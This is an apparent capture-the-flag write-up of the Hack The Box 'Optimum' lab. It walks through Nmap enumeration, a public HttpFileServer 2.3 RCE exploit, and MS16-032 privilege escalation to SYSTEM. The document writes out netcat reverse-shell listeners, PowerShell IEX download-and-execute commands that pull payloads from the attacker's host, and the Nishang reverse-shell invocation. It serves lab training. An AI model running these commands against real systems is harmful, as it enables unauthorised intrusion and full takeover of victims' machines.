Setup
I began by adding the IP address of my machine instance to my /etc/hosts file with the value of optimum. This means that wherever I want to use the IP address of the machine, I can just use optimum rather than needing to remember the IP address.
I opened the /etc/hosts file for editing with sudo nano /etc/hosts and added an entry as below:
Initial Enumeration
Nmap
I begin enumeration by with an Nmap scan of the target with nmap -sC -sV -oA nmap/optimum-initial optimum -Pn which returned:
└─$ nmap -sC -sV -oA nmap/optimum-initial optimum -Pn Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-07-31 20:23 BST Nmap scan report for optimum (10.129.254.154) Host is up (0.025s latency). Not shown: 999 filtered tcp ports (no-response) PORT STATE SERVICE VERSION 80/tcp open http HttpFileServer httpd 2.3 |_http-server-header: HFS 2.3 |_http-title: HFS / Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
HTTP

Nmap reported that the only port open was HTTP on port 80 so I head over to that in Firefox and see that the HttpFileServer 2.3 application is running:

Checking Searchsploit revealed an RCE vulnerability in this version of the software:
The Python script provided by Searchsploit wouldn’t work so I search on Github for an alternative and found https://github.com/randallbanner/Rejetto-HTTP-File-Server-HFS-2.3.x—Remote-Command-Execution
I downloaded the script to my Kali machine and renamed it to exploit.py.
The script would run the exploit and create a reverse shell to my Kali machine. To catch this reverse shell, I created a netcat listener with nc -lvnp 4444
I then executed the script with python3 exploit.py and it asked me to enter the IP/PORT of the target machine and the IP/PORT of my Kali machine – it offers to set up a netcat listener for me but as I have already done this, I decline:
└─$ python3 exploit.py Local Host IP : 10.10.14.85 Listen Port : 4444 Remote Host IP : optimum HTTP FileServer Port: 80 [+] Checking URL Is HTTP FileServer 2.3... [+] Target is online and appears to be HttpFileServer 2.3 [+} Building Exploit [+] Do you want me to start a Netcat Listener for you? (Y/n): n [+] Sending Exploit
A few seconds later, I received a shell as the kostas user:
─$ nc -lvnp 4444 listening on [any] 4444 ... connect to [10.10.14.85] from (UNKNOWN) [10.129.254.154] 49158 PS C:\Users\kostas\Desktop> whoami optimum\kostas
The user.txt flag was found in the C:\Users\kostas\Desktop directory:
PS C:\Users\kostas\Desktop> dir
Directory: C:\Users\kostas\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a--- 18/3/2017 2:11 ?? 760320 hfs.exe
-ar-- 7/8/2024 7:01 ?? 34 user.txt
PS C:\Users\kostas\Desktop> type user.txt
d7f**************************a5a
Privilege Escalation
With a foothold on the box, I moved on to trying elevate my privileges.
I start by using the Sherlock.ps1 script to see whether the box is missing any patches that can be exploited. The script is available here – https://github.com/rasta-mouse/Sherlock
I used wget to download the script to my machine:
wget "https://raw.githubusercontent.com/rasta-mouse/Sherlock/master/Sherlock.ps1"
I then started a Python webserver on my Kali machine so that I could transfer the .ps1 file to the target machine:
python3 -m http.server 80
On the target machine, I download the Sherlock script with (10.10.14.152 was the IP address of my Kali machine):
IEX(New-Object Net.WebClient).downloadString("http://10.10.14.152/Sherlock.ps1")
I then executed the script on the target machine with:
Find-AllVulns
It took a few minutes to run as it checks for a number of potential missing patches but eventually I got a list of 3 possible vulnerabilities on the target:
Title : Secondary Logon Handle MSBulletin : MS16-032 CVEID : 2016-0099 Link : https://www.exploit-db.com/exploits/39719/ VulnStatus : Appears Vulnerable Title : Windows Kernel-Mode Drivers EoP MSBulletin : MS16-034 CVEID : 2016-0093/94/95/96 Link : https://github.com/SecWiki/windows-kernel-exploits/tree/master/MS16-034? VulnStatus : Appears Vulnerable Title : Win32k Elevation of Privilege MSBulletin : MS16-135 CVEID : 2016-7255 Link : https://github.com/FuzzySecurity/PSKernel-Primitives/tree/master/Sample-Exploits/MS16-135 VulnStatus : Appears Vulnerable
I worked through them in order to see whether the target machine was indeed vulnerable.
For MS16-032, PowerShell Empire has a script that will exploit the vulnerability and run a user provided command on the target – https://raw.githubusercontent.com/EmpireProject/Empire/master/data/module_source/privesc/Invoke-MS16032.ps1
I used wget to download the script to my Kali machine:
wget "https://raw.githubusercontent.com/EmpireProject/Empire/master/data/module_source/privesc/Invoke-MS16032.ps1"
The script works by exploiting the MS16-032 vulnerability and then running a command of the attackers choosing.
As I wanted to get a reverse shell, I used a reverse shell script from the Nishang framework as the command to run on the target machine.
The Nishang framework can be cloned from the Github repo here – https://github.com/samratashok/nishang
I cloned the repo into my /opt directory with the following commands:
cd /opt git clone https://github.com/samratashok/nishang
Once cloned, I decided that I would use the Invoke-PowerShellTcp.ps1 script which can be found at /opt/nishang/Shells/Invoke-PowerShellTcp.ps1
I copied this script into my working directory with cp /opt/nishang/Shells/Invoke-PowerShellTcp.ps1 .
I then modified the script by adding the following command at the bottom of the script (changing the IP and port to those of my Kali machine) – this is what will actually trigger the reverse shell:
Invoke-PowerShellTcp -Reverse -IPAddress 10.10.14.152 -Port 5555
I then modified the Invoke-MS16032.ps1 script, adding the following command to the bottom of the script which will exploit the vulnerability and then run the command to download and execute my Invoke-PowerShellTcp.ps1 script:
Invoke-MS16032 -Command "iex(New-Object Net.WebClient).DownloadString('http://10.10.14.152:80/Invoke-PowerShellTcp.ps1')"
With my Python3 webserver still running on my Kali machine, I started a netcat listener to catch the reverse shell:
nc -lvnp 5555
In the shell that I already had on the target machine, I then executed:
IEX (New-Object Net.WebClient).DownloadString('http://10.10.14.152:80/Invoke-MS16032.ps1')
I was hoping this would result in me receiving a reverse shell, however, it didn’t. After some searching I found that the issue was that a 32-bit PowerShell process was running on my existing shell where the exploit required a 64-bit PowerShell process to work.
To overcome this, I transferred the Invoke-MS16032.ps1 script to the target machine by running the following command in my existing shell:
Invoke-WebRequest "http://10.10.14.152/Invoke-MS16032.ps1" -OutFile "Invoke-MS16032.ps1"
I then executed this using the 64-bit version of PowerShell:

C:\Windows\sysnative\WindowsPowershell\v1.0\powershell.exe -ep bypass -File Invoke-MS16032.ps1
This worked and the script reported that a SYSTEM shell had been achieved:
Sure enough, my netcat listener caught a reverse shell as nt authority\system :

The root.txt flag was found in the C:\users\administrator\desktop directory:
PS C:\users\administrator\desktop> dir
Directory: C:\users\administrator\desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar-- 23/8/2024 2:36 ?? 34 root.txt
PS C:\users\administrator\desktop> type root.txt
311**************************307